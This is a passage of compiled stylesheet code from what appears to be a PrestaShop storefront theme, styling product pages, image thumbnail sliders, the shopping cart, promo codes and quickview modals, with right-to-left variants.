    background: #ebebeb;
    padding: 10px;
    margin: 0px;
    min-height: 40px;
    word-break: break-all;
    width: 50%;
    border: 5px solid #FFFFFF;
    float: left; }
    .rtl .product-features dl.data-sheet dd.value, .rtl
    .product-features dl.data-sheet dt.name {
      float: right; }
    .product-features dl.data-sheet dd.value:nth-of-type(even),
    .product-features dl.data-sheet dt.name:nth-of-type(even) {
      background: #f6f6f6; }
  .product-features dl.data-sheet dt.name {
    clear: both;
    text-transform: capitalize; }

.product-variants .control-label {
  display: block; }
.product-variants > .product-variants-item {
  margin: 20px 0; }
  .product-variants > .product-variants-item select {
    border: 1px solid #eaeaea;
    height: 40px;
    width: 60px;
    padding: 2px;
    outline: none; }
  .product-variants > .product-variants-item ul {
    margin-left: -5px;
    margin-right: -5px; }
    .product-variants > .product-variants-item ul::after {
      content: "";
      display: table;
      clear: both; }
    .product-variants > .product-variants-item ul li {
      margin-left: 5px;
      margin-right: 5px; }
      .product-variants > .product-variants-item ul li label {
        margin-top: 2px;
        margin-bottom: 2px; }
  .product-variants > .product-variants-item .color {
    margin-left: 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    vertical-align: middle; }

.product-customization {
  margin: 40px 0; }
  .product-customization .product-customization-item {
    margin: 20px 0; }
  .product-customization .product-message {
    background: #f8f8f8;
    border: none;
    width: 100%;
    height: 50px;
    resize: none;
    padding: 10px; }
    .product-customization .product-message::-webkit-input-placeholder {
      color: #acaaa6; }
    .product-customization .product-message::-moz-placeholder {
      color: #acaaa6; }
    .product-customization .product-message:-moz-placeholder {
      color: #acaaa6; }
    .product-customization .product-message:-ms-input-placeholder {
      color: #acaaa6; }
  .product-customization .file-input {
    width: 100%;
    left: 0;
    z-index: 1;
    cursor: pointer;
    height: 42px;
    overflow: hidden;
    position: absolute;
    opacity: 0;
    filter: alpha(opacity=0); }
    .rtl .product-customization .file-input {
      right: 0;
      left: auto; }
  .product-customization .custom-file {
    position: relative;
    background: #ebebeb;
    width: 100%;
    height: 42px;
    line-height: 42px;
    text-indent: 10px;
    display: block;
    color: #acaaa6;
    margin-top: 20px; }
    .product-customization .custom-file button {
      z-index: 0;
      position: absolute;
      right: 0;
      top: 0; }
      .rtl .product-customization .custom-file button {
        left: 0;
        right: auto; }
  .product-customization small {
    color: #acaaa6; }

.product-pack {
  margin-top: 40px; }
  .product-pack .pack-product-container {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: distribute;
    -moz-box-pack: distribute;
    box-pack: distribute;
    -webkit-justify-content: space-around;
    -moz-justify-content: space-around;
    -ms-justify-content: space-around;
    -o-justify-content: space-around;
    justify-content: space-around;
    -ms-flex-pack: distribute; }
    .product-pack .pack-product-container .pack-product-name {
      -webkit-box-flex: 0;
      -moz-box-flex: 0;
      box-flex: 0;
      -webkit-flex: 0 0 50%;
      -moz-flex: 0 0 50%;
      -ms-flex: 0 0 50%;
      flex: 0 0 50%;
      font-size: 14px;
      color: #acaaa6; }
    .product-pack .pack-product-container .pack-product-quantity {
      border-left: #ebebeb 2px solid;
      padding-left: 10px; }
      .rtl .product-pack .pack-product-container .pack-product-quantity {
        border-right: #ebebeb 2px solid;
        border-left: inherit; }
      .rtl .product-pack .pack-product-container .pack-product-quantity {
        padding-right: 10px;
        padding-left: inherit; }
    .product-pack .pack-product-container .pack-product-name,
    .product-pack .pack-product-container .pack-product-price,
    .product-pack .pack-product-container .pack-product-quantity {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center; }

.product-refresh {
  margin-top: 20px; }

.social-sharing {
  width: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  margin-bottom: 24px; }
  .social-sharing span {
    color: #666; }
  .social-sharing ul {
    margin-bottom: 0; }
  .social-sharing li {
    cursor: pointer;
    display: inline-block;
    margin-left: 15px;
    -webkit-transition: all 0.2s ease-in;
    -o-transition: all 0.2s ease-in;
    transition: all 0.2s ease-in;
    position: relative; }
    .rtl .social-sharing li {
      margin-right: 15px;
      margin-left: inherit; }
    .social-sharing li a {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      white-space: nowrap;
      text-indent: 100%;
      overflow: hidden; }
      .rtl .social-sharing li a {
        right: 0;
        left: auto; }
      .social-sharing li a:hover {
        color: transparent; }
    .social-sharing li:before {
      content: "";
      font-family: "FontAwesome";
      font-size: 16px; }
    .social-sharing li:hover {
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
      transform: scale(1.1); }
    .social-sharing li.facebook:before {
      content: "\f09a";
      color: #3c5a98; }
    .social-sharing li.twitter:before {
      content: "\f099";
      color: #55acee; }
    .social-sharing li.rss:before {
      content: "\f09e";
      color: #FF6600; }
    .social-sharing li.youtube:before {
      content: "\f16a";
      color: #e84542; }
    .social-sharing li.googleplus:before {
      content: "\f0d5";
      color: #d6492f; }
    .social-sharing li.pinterest:before {
      content: "\f0d2";
      color: #cb2027; }
    .social-sharing li.vimeo:before {
      content: "\f27d";
      color: #1ab7ea; }
    .social-sharing li.instagram:before {
      content: "\f16d";
      color: #4c61b0; }

.products-selection {
  margin-bottom: 30px; }
  .products-selection .products-counter {
    margin-left: 10px; }
    .rtl .products-selection .products-counter {
      margin-right: 10px;
      margin-left: inherit; }
  .products-selection .title {
    color: #878787; }

#blockcart-modal .cart-content .btn {
  margin-bottom: 10px; }

/* PS Category Product */
.category-products .products-section-title {
  margin-bottom: 10px;
  padding-right: 95px; }
  .rtl .category-products .products-section-title {
    padding-left: 95px;
    padding-right: inherit; }
.category-products .count-same-category {
  font-size: 16px;
  padding-right: 95px; }
  .rtl .category-products .count-same-category {
    padding-left: 95px;
    padding-right: inherit; }

.viewed-products .products-section-title, .category-products .products-section-title {
  padding-right: 95px; }
  .rtl .viewed-products .products-section-title, .rtl .category-products .products-section-title {
    padding-left: 95px;
    padding-right: inherit; }
.viewed-products .thumbnail-container, .category-products .thumbnail-container {
  margin-bottom: 0; }

.products-section-title {
  margin-top: 30px;
  margin-bottom: 30px;
  font-size: 33px;
  font-weight: 300;
  position: relative;
  text-transform: uppercase;
  line-height: normal;
  color: #19c868; }
  .products-section-title span {
    color: #333e48; }

/* Product Tab */
.more-info-product {
  padding: 15px;
  margin-top: 2rem;
  background: #FFFFFF; }
  .more-info-product .title-info-product {
    color: #000000;
    padding: 20px 0 10px;
    margin-bottom: 15px;
    font-size: 25px;
    position: relative;
    text-transform: uppercase; }
    .more-info-product .title-info-product:before {
      content: "";
      background: #19c868;
      bottom: 0px;
      position: absolute;
      display: inline-block;
      width: 30px;
      height: 2px; }

/* Product Accordion */
.products-accordion {
  margin-top: 2rem; }
  .products-accordion .card {
    margin: 0px;
    border: 1px solid #eaeaea;
    border-bottom: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; }
    .products-accordion .card:last-child {
      border-bottom: 1px solid #eaeaea; }
  .products-accordion .card-header {
    background: none;
    padding: 20px;
    border-bottom: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; }
    .products-accordion .card-header h5 {
      margin: 0px; }
    .products-accordion .card-header a {
      text-transform: uppercase;
      position: relative;
      width: 100%;
      display: inline-block; }
      .products-accordion .card-header a:after {
        content: "\f068";
        font-size: 16px;
        font-family: "FontAwesome";
        position: absolute;
        font-weight: normal;
        top: 0px;
        color: #000000;
        right: 10px; }
        .rtl .products-accordion .card-header a:after {
          left: 10px;
          right: auto; }
      .products-accordion .card-header a.collapsed:after {
        content: "\f067"; }
      .products-accordion .card-header a:hover:after {
        color: #19c868; }

/* Responsive */
@media (max-width: 991px) {
  .product-cover img {
    width: 100%; }

  #product-modal .modal-content .modal-body img.product-cover-modal {
    width: 100%; }

  #product-modal .modal-content .modal-body .image-caption {
    width: 100%; }

  #blockcart-modal .modal-dialog {
    width: calc(100% - 20px); }
  #blockcart-modal .modal-body {
    padding: 30px; } }
@media (max-width: 767px) {
  #blockcart-modal .divide-right {
    border-right: none; }
    .rtl #blockcart-modal .divide-right {
      border-left: none;
      border-right: inherit; }
  #blockcart-modal .modal-body {
    padding: 16px; } }
/* Style for Product Image */
.product-thumb-images {
  display: none; }
  .product-detail:not(.product-image-gallery) .product-thumb-images .thumb {
    cursor: pointer;
    opacity: 0.3;
    filter: alpha(opacity=30);
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease; }
    .product-detail:not(.product-image-gallery) .product-thumb-images .thumb.selected, .product-detail:not(.product-image-gallery) .product-thumb-images .thumb:hover {
      opacity: 1;
      filter: alpha(opacity=100); }
  .product-thumb-images .thumb {
    max-width: 100%; }
  .product-thumb-images .slick-arrows {
    width: auto;
    position: static; }
    .product-thumb-images .slick-arrows .slick-arrow {
      width: 30px;
      height: 30px;
      line-height: 28px;
      position: absolute;
      border-width: 1px;
      background: #FFFFFF; }
      .product-thumb-images .slick-arrows .slick-arrow:before {
        font-size: 18px; }
      .product-thumb-images .slick-arrows .slick-arrow.slick-prev {
        right: auto;
        left: -25px; }
        html[dir="rtl"]:not(.rtl) .product-thumb-images .slick-arrows .slick-arrow.slick-prev {
          right: -25px;
          left: auto; }
      .product-thumb-images .slick-arrows .slick-arrow.slick-next {
        right: -25px;
        left: auto; }
        html[dir="rtl"]:not(.rtl) .product-thumb-images .slick-arrows .slick-arrow.slick-next {
          right: auto;
          left: -25px; }

.product-detail .images-container {
  position: relative; }
  .product-detail .images-container .product-cover .product-flags {
    right: auto;
    left: 10px; }
    .rtl .product-detail .images-container .product-cover .product-flags {
      right: 10px;
      left: auto; }
.product-detail .arrows-product-fake {
  display: none;
  width: auto;
  position: static; }
  .product-detail .arrows-product-fake .slick-arrow {
    width: 40px;
    height: 40px;
    line-height: 36px;
    text-align: center;
    z-index: 999;
    overflow: hidden;
    position: absolute;
    border: 1px solid #cacaca;
    background: rgba(255, 255, 255, 0.8);
    border-radius: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); }
    .product-detail .arrows-product-fake .slick-arrow:before {
      color: #888888;
      font-size: 18px;
      font-family: "FontAwesome"; }
    .product-detail .arrows-product-fake .slick-arrow.slick-next {
      right: 10px;
      left: auto; }
      html[dir="rtl"]:not(.rtl) .product-detail .arrows-product-fake .slick-arrow.slick-next {
        right: auto;
        left: 10px; }
    .product-detail .arrows-product-fake .slick-arrow.slick-prev {
      right: auto;
      left: 10px; }
      html[dir="rtl"]:not(.rtl) .product-detail .arrows-product-fake .slick-arrow.slick-prev {
        right: 10px;
        left: auto; }
    @media (min-width: 992px) {
      .product-detail .arrows-product-fake .slick-arrow:hover {
        border-color: #19c868;
        background: #19c868; }
        .product-detail .arrows-product-fake .slick-arrow:hover:before {
          color: #FFFFFF; } }
.product-detail.product-thumbs-bottom .product-thumb-images {
  padding-left: 40px;
  padding-right: 40px; }
  .product-detail.product-thumbs-bottom .product-thumb-images .slick-list {
    margin-left: -5px;
    margin-right: -5px; }
    .product-detail.product-thumbs-bottom .product-thumb-images .slick-list .slick-slide {
      padding-right: 5px;
      padding-left: 5px; }
  .product-detail.product-thumbs-bottom .product-thumb-images .slick-arrow {
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); }
    .product-detail.product-thumbs-bottom .product-thumb-images .slick-arrow.slick-next {
      right: 0px;
      left: auto; }
      html[dir="rtl"]:not(.rtl) .product-detail.product-thumbs-bottom .product-thumb-images .slick-arrow.slick-next {
        right: auto;
        left: 0px; }
    .product-detail.product-thumbs-bottom .product-thumb-images .slick-arrow.slick-prev {
      right: auto;
      left: 0px; }
      html[dir="rtl"]:not(.rtl) .product-detail.product-thumbs-bottom .product-thumb-images .slick-arrow.slick-prev {
        right: 0px;
        left: auto; }
.product-detail.product-thumbs-left .images-container .product-thumb-images, .product-detail.product-thumbs-right .images-container .product-thumb-images {
  position: absolute;
  top: 0px;
  z-index: 9;
  width: 80px; }
  .product-detail.product-thumbs-left .images-container .product-thumb-images.has-arrows, .product-detail.product-thumbs-right .images-container .product-thumb-images.has-arrows {
    top: 20px; }
.product-detail.product-thumbs-left .product-thumb-images .slick-list, .product-detail.product-thumbs-right .product-thumb-images .slick-list {
  margin-top: -5px;
  margin-bottom: -5px;
  margin-left: 0px;
  margin-right: 0px; }
  .product-detail.product-thumbs-left .product-thumb-images .slick-list .slick-slide, .product-detail.product-thumbs-right .product-thumb-images .slick-list .slick-slide {
    padding-top: 5px;
    padding-bottom: 5px;
    padding-right: 0px;
    padding-left: 0px; }
.product-detail.product-thumbs-left .product-thumb-images .slick-arrows .slick-arrow, .product-detail.product-thumbs-right .product-thumb-images .slick-arrows .slick-arrow {
  left: 0 !important;
  right: 0 !important;
  width: 100%;
  margin: auto;
  height: 20px;
  line-height: 18px;
  border: 1px solid #cacaca; }
  .product-detail.product-thumbs-left .product-thumb-images .slick-arrows .slick-arrow:before, .product-detail.product-thumbs-right .product-thumb-images .slick-arrows .slick-arrow:before {
    font-size: 18px;
    color: #a7a7a7;
    font-family: "FontAwesome"; }
  .product-detail.product-thumbs-left .product-thumb-images .slick-arrows .slick-arrow.slick-next, .product-detail.product-thumbs-right .product-thumb-images .slick-arrows .slick-arrow.slick-next {
    top: -20px;
    bottom: auto; }
    .product-detail.product-thumbs-left .product-thumb-images .slick-arrows .slick-arrow.slick-next:before, .product-detail.product-thumbs-right .product-thumb-images .slick-arrows .slick-arrow.slick-next:before {
      content: "\f106"; }
  .product-detail.product-thumbs-left .product-thumb-images .slick-arrows .slick-arrow.slick-prev, .product-detail.product-thumbs-right .product-thumb-images .slick-arrows .slick-arrow.slick-prev {
    top: auto;
    bottom: -20px; }
    .product-detail.product-thumbs-left .product-thumb-images .slick-arrows .slick-arrow.slick-prev:before, .product-detail.product-thumbs-right .product-thumb-images .slick-arrows .slick-arrow.slick-prev:before {
      content: "\f107"; }
  @media (min-width: 992px) {
    .product-detail.product-thumbs-left .product-thumb-images .slick-arrows .slick-arrow:hover, .product-detail.product-thumbs-right .product-thumb-images .slick-arrows .slick-arrow:hover {
      border-color: #19c868;
      background: #19c868; }
      .product-detail.product-thumbs-left .product-thumb-images .slick-arrows .slick-arrow:hover:before, .product-detail.product-thumbs-right .product-thumb-images .slick-arrows .slick-arrow:hover:before {
        color: #FFFFFF; } }
.product-detail.product-thumbs-left .images-container {
  position: relative; }
  .product-detail.product-thumbs-left .images-container .product-cover {
    padding-left: 90px; }
    .rtl .product-detail.product-thumbs-left .images-container .product-cover {
      padding-right: 90px;
      padding-left: inherit; }
  .product-detail.product-thumbs-left .images-container .product-cover .product-flags {
    right: 10px;
    left: auto; }
    .rtl .product-detail.product-thumbs-left .images-container .product-cover .product-flags {
      right: auto;
      left: 10px; }
  .product-detail.product-thumbs-left .images-container .product-thumb-images {
    right: auto;
    left: 0; }
    .rtl .product-detail.product-thumbs-left .images-container .product-thumb-images {
      right: 0;
      left: auto; }
.product-detail.product-thumbs-right .images-container {
  position: relative; }
  .product-detail.product-thumbs-right .images-container .product-cover {
    padding-right: 90px; }
    .rtl .product-detail.product-thumbs-right .images-container .product-cover {
      padding-left: 90px;
      padding-right: inherit; }
    .product-detail.product-thumbs-right .images-container .product-cover .layer {
      right: auto;
      left: 20px; }
      .rtl .product-detail.product-thumbs-right .images-container .product-cover .layer {
        right: 20px;
        left: auto; }
  .product-detail.product-thumbs-right .images-container .product-thumb-images {
    right: 0;
    left: auto; }
    .rtl .product-detail.product-thumbs-right .images-container .product-thumb-images {
      right: auto;
      left: 0; }
.product-detail.no-thumbs .images-container {
  position: relative; }
.product-detail.no-thumbs .product-thumb-images .slick-arrows, .product-detail.no-thumbs .product-thumb-images .slick-list {
  display: none; }
.product-detail.no-thumbs .arrows-product-fake {
  display: block; }
.product-detail.content-center {
  text-align: center; }
  #content-wrapper .product-detail.content-center .social-sharing {
    width: auto;
    display: inline-block;
    vertical-align: middle; }
    #content-wrapper .product-detail.content-center .social-sharing span {
      margin-bottom: 5px;
      display: inline-block; }
    #content-wrapper .product-detail.content-center .social-sharing li {
      margin: 0px 5px 0px 5px; }
      .rtl #content-wrapper .product-detail.content-center .social-sharing li {
        margin: 0px 5px 0px 5px; }
  .product-detail.content-center .qty-content {
    display: inline-block;
    vertical-align: middle; }
  .product-detail.content-center .product-add-to-cart {
    display: inline-block;
    vertical-align: middle; }
  .product-detail.content-center .product-variants > .product-variants-item {
    display: inline-block;
    vertical-align: middle; }
    .product-detail.content-center .product-variants > .product-variants-item > * {
      width: auto;
      min-width: 100px;
      font-weight: normal;
      display: table-cell;
      vertical-align: middle; }
  .product-detail.content-center .product-tabs.tabs .nav-tabs .nav-item {
    float: none !important;
    display: inline-block;
    vertical-align: middle; }
  #product .product-detail.content-center #block-reassurance {
    display: inline-block; }
.product-detail.product-image-gallery .product-cover {
  display: none; }
.product-detail.product-image-gallery .product-thumb-images {
  display: block;
  margin-left: -15px;
  margin-right: -15px; }
  .product-detail.product-image-gallery .product-thumb-images::after {
    content: "";
    display: table;
    clear: both; }
  .product-detail.product-image-gallery .product-thumb-images .thumb-container {
    display: block;
    text-align: center;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
    float: left; }
    .rtl .product-detail.product-image-gallery .product-thumb-images .thumb-container {
      float: right; }
    @media (min-width: 576px) {
      .product-detail.product-image-gallery .product-thumb-images .thumb-container {
        width: 50%; } }
    @media (max-width: 575px) {
      .product-detail.product-image-gallery .product-thumb-images .thumb-container {
        width: 100%; } }
    @media (min-width: 576px) {
      .product-detail.product-image-gallery .product-thumb-images .thumb-container:nth-child(2n + 1) {
        clear: both; } }

.zoomContainer {
  z-index: 9; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.cart-grid {
  margin-bottom: 16px; }

.cart-items {
  margin-bottom: 0; }

.cart-item {
  padding: 16px 0; }
  .cart-item .product-price {
    font-size: 14px; }

.cart-summary-line {
  margin-bottom: 10px;
  clear: both; }
  .cart-summary-line::after {
    content: "";
    display: table;
    clear: both; }
  .cart-summary-line .label {
    padding-left: 0;
    font-weight: normal;
    white-space: inherit; }
    .rtl .cart-summary-line .label {
      padding-right: 0;
      padding-left: inherit; }
  .cart-summary-line .value {
    color: #414141;
    float: right; }
    .rtl .cart-summary-line .value {
      float: left; }
  .cart-summary-line.cart-summary-subtotals .label,
  .cart-summary-line.cart-summary-subtotals .value {
    font-weight: normal; }

/** CART BODY **/
.cart-grid-body {
  margin-bottom: 12px; }
  .cart-grid-body .card-block {
    padding: 16px; }
    .cart-grid-body .card-block h1 {
      margin-bottom: 0; }
  .cart-grid-body hr {
    margin: 0; }
  .cart-grid-body .cart-overview {
    padding: 16px; }

/** CART RIGHT **/
.cart-grid-right hr {
  margin: 0; }
.cart-grid-right .promo-discounts {
  margin-bottom: 0; }
  .cart-grid-right .promo-discounts .cart-summary-line .label {
    color: #878787; }
    .cart-grid-right .promo-discounts .cart-summary-line .label .code {
      text-decoration: underline;
      cursor: pointer; }
.cart-grid-right .checkout .btn {
  text-transform: uppercase;
  word-break: break-word;
  white-space: normal; }

.cart-summary-totals {
  border-top: 1px solid #eaeaea; }

.block-promo .promo-code {
  padding: 1.60rem;
  background: #ebebeb; }
  .block-promo .promo-code .alert-danger {
    position: relative;
    margin-top: 20px;
    background: #ff4c4c;
    color: white;
    display: none; }
    .block-promo .promo-code .alert-danger::after {
      bottom: 100%;
      left: 10%;
      border: solid transparent;
      content: " ";
      height: 0;
      width: 0;
      position: absolute;
      pointer-events: none;
      border-bottom-color: #ff4c4c;
      border-width: 10px;
      margin-left: -10px; }
      .rtl .block-promo .promo-code .alert-danger::after {
        right: 10%;
        left: auto; }
      .rtl .block-promo .promo-code .alert-danger::after {
        margin-right: -10px;
        margin-left: inherit; }
.block-promo .promo-input {
  color: #414141;
  border: #acaaa6 1px solid;
  height: 40px;
  text-indent: 10px;
  width: 60%; }
  .block-promo .promo-input + button {
    margin-top: -4px;
    text-transform: capitalize; }
.block-promo .cart-summary-line .label,
.block-promo .promo-name {
  color: #ff9a52;
  font-weight: 600; }
  .block-promo .cart-summary-line .label a,
  .block-promo .promo-name a {
    font-weight: normal;
    color: #414141;
    display: inline-block; }
.block-promo .promo-code-button {
  padding-left: 20px;
  margin-bottom: 20px;
  display: inline-block; }
  .rtl .block-promo .promo-code-button {
    padding-right: 20px;
    padding-left: inherit; }
.block-promo.promo-highlighted {
  padding: 20px;
  padding-bottom: 0;
  margin-bottom: 0; }

/** CONTENT LEFT **/
.product-line-grid-left img {
  margin-bottom: 5px;
  max-width: 100%; }

/** CONTENT BODY **/
.product-line-grid-body > .product-line-info {
  margin-bottom: 10px; }
  .product-line-grid-body > .product-line-info > span.label {
    padding: 0;
    font-weight: 500;
    line-height: inherit;
    white-space: inherit;
    text-align: left; }
    .rtl .product-line-grid-body > .product-line-info > span.label {
      text-align: right; }
  .product-line-grid-body > .product-line-info > a.label {
    font-size: 15px; }
  .product-line-grid-body > .product-line-info > .out-of-stock {
    color: red; }
  .product-line-grid-body > .product-line-info > .available {
    color: #4cbb6c; }
  .product-line-grid-body > .product-line-info > .unit-price-cart {
    padding-left: 0.3125rem;
    font-size: 0.875rem;
    color: #878787; }
    .rtl .product-line-grid-body > .product-line-info > .unit-price-cart {
      padding-right: 0.3125rem;
      padding-left: inherit; }

/** CONTENT LEFT **/
.product-line-grid-right .bootstrap-touchspin {
  width: 68px;
  float: left;
  -moz-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15); }
  .rtl .product-line-grid-right .bootstrap-touchspin {
    float: right; }
  .product-line-grid-right .bootstrap-touchspin > .form-control,
  .product-line-grid-right .bootstrap-touchspin > .input-group {
    color: #414141;
    background-color: white;
    height: 40px;
    padding: 0.175rem 0.5rem;
    max-width: 48px;
    width: 48px; }
  .product-line-grid-right .bootstrap-touchspin > .input-group-btn-vertical {
    width: auto; }
.product-line-grid-right .cart-line-product-actions,
.product-line-grid-right .product-price {
  color: #414141;
  line-height: 36px; }
  .product-line-grid-right .cart-line-product-actions .remove-from-cart,
  .product-line-grid-right .product-price .remove-from-cart {
    color: #414141;
    display: inline-block; }

/*** Responsive part ***/
@media (max-width: 767px) {
  .product-line-grid-body {
    margin-bottom: 16px; } }
@media (max-width: 575px) {
  .cart-items {
    padding: 16px 0; }

  .cart-item {
    border-bottom: 1px solid #eaeaea; }
    .cart-item:last-child {
      border-bottom: 0; }

  .cart-grid-body .cart-overview {
    padding: 0; }
  .cart-grid-body .no-items {
    padding: 16px;
    display: inline-block; } }
@media (max-width: 360px) {
  .product-line-grid-right .qty {
    width: 100%; }
  .product-line-grid-right .price {
    width: 100%; } }
#cart .featured-products {
  padding: 0 30px 30px; }
  @media (max-width: 991px) {
    #cart .featured-products {
      padding: 0 15px 15px; } }
@media (max-width: 479px) {
  #cart .product-line-grid {
    text-align: center;
    margin: 0 !important; } }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#block-reassurance {
  margin-top: 16px;
  margin-bottom: 16px;
  border: 3px solid #eaeaea;
  border-radius: 3px; }
  #block-reassurance .block-img {
    min-width: 40px;
    margin-right: 10px;
    text-align: center; }
    .rtl #block-reassurance .block-img {
      margin-left: 10px;
      margin-right: inherit; }
  #block-reassurance ul {
    margin-bottom: 0; }
    #block-reassurance ul li {
      border-bottom: 1px solid #eaeaea;
      padding: 20px 25px; }
      #block-reassurance ul li:last-child {
        border-bottom: none; }
      #block-reassurance ul li .block-reassurance-item {
        min-width: 170px;
        display: table; }
        #block-reassurance ul li .block-reassurance-item span {
          font-weight: 500;
          font-size: 16px;
          margin: 0px;
          color: #333e48;
          text-transform: uppercase;
          display: table-cell;
          vertical-align: middle; }
        #block-reassurance ul li .block-reassurance-item img {
          display: table-cell;
          vertical-align: middle; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.quickview .modal-dialog {
  width: calc(100% - 30px);
  max-width: 1024px; }
.quickview .modal-content {
  min-height: 500px; }
.quickview .modal-header {
  border: none;
  padding: 10px; }
.quickview .modal-body {
  min-height: 462px; }
.quickview .modal-footer {
  border-top: 1px solid rgba(172, 170, 166, 0.3); }
.quickview .layer {
  display: none; }
.quickview .thumb-block {
  position: relative; }
.quickview .arrows-product-fake {
  display: none; }
.quickview .images-container {
  position: relative;
  z-index: 1;
  text-align: center; }
  .quickview .images-container .product-cover {
    padding-right: 90px; }
    .rtl .quickview .images-container .product-cover {
      padding-left: 90px;
      padding-right: inherit; }
    .quickview .images-container .product-cover .product-flags {
      top: 10px;
      bottom: auto;
      right: auto;
      left: 10px; }
      .rtl .quickview .images-container .product-cover .product-flags {
        right: 10px;
        left: auto; }
  .quickview .images-container .product-thumb-images {
    position: absolute;
    top: 0px;
    width: 80px;
    z-index: 9;
    right: 0px;
    left: auto; }
    .rtl .quickview .images-container .product-thumb-images {
      right: auto;
      left: 0px; }
    .quickview .images-container .product-thumb-images.has-arrows {
      top: 20px; }
.quickview .product-thumb-images {
  position: relative; }
  .quickview .product-thumb-images .thumb {
    cursor: pointer;
    opacity: 0.5;
    filter: alpha(opacity=50);
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease; }
    .quickview .product-thumb-images .thumb.selected, .quickview .product-thumb-images .thumb:hover {
      opacity: 1;
      filter: alpha(opacity=100); }
  .quickview .product-thumb-images .slick-list {
    margin-left: 0px;
    margin-right: 0px;
    margin-top: -5px;
    margin-bottom: -5px; }
    .quickview .product-thumb-images .slick-list .slick-slide {
      padding-left: 0px;
      padding-right: 0px;
      padding-top: 5px;
      padding-bottom: 5px; }
  .quickview .product-thumb-images .slick-arrows {
    width: auto;
    position: static; }
    .quickview .product-thumb-images .slick-arrows .slick-arrow {
      width: 100%;
      height: 20px;
      line-height: 18px;
      position: absolute;
      background: #FFFFFF;
      border: 1px solid #cacaca;
      right: 0;
      left: 0; }
      html[dir="rtl"]:not(.rtl) .quickview .product-thumb-images .slick-arrows .slick-arrow {
        right: 0;
        left: 0; }
      .quickview .product-thumb-images .slick-arrows .slick-arrow:before {
        font-size: 18px;
        color: #a7a7a7;
        font-family: "FontAwesome"; }
      .quickview .product-thumb-images .slick-arrows .slick-arrow.slick-next {
        top: -20px;
        bottom: auto; }
        .quickview .product-thumb-images .slick-arrows .slick-arrow.slick-next:before {
          content: "\f106"; }
      .quickview .product-thumb-images .slick-arrows .slick-arrow.slick-prev {
        top: auto;
        bottom: -20px; }
        .quickview .product-thumb-images .slick-arrows .slick-arrow.slick-prev:before {
          content: "\f107"; }
      @media (min-width: 992px) {
        .quickview .product-thumb-images .slick-arrows .slick-arrow:hover {
          border-color: #19c868;
          background: #19c868; }
          .quickview .product-thumb-images .slick-arrows .slick-arrow:hover:before {
            color: #FFFFFF; } }
.quickview .social-sharing {
  margin: 0; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#stores .page-stores {
  width: 85%;
  margin: 0 auto; }
  #stores .page-stores .store-item {
    padding-left: 12px;
    padding-right: 12px; }
  #stores .page-stores .store-picture img {
    max-width: 100%; }
  #stores .page-stores .store-item-container {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: distribute;
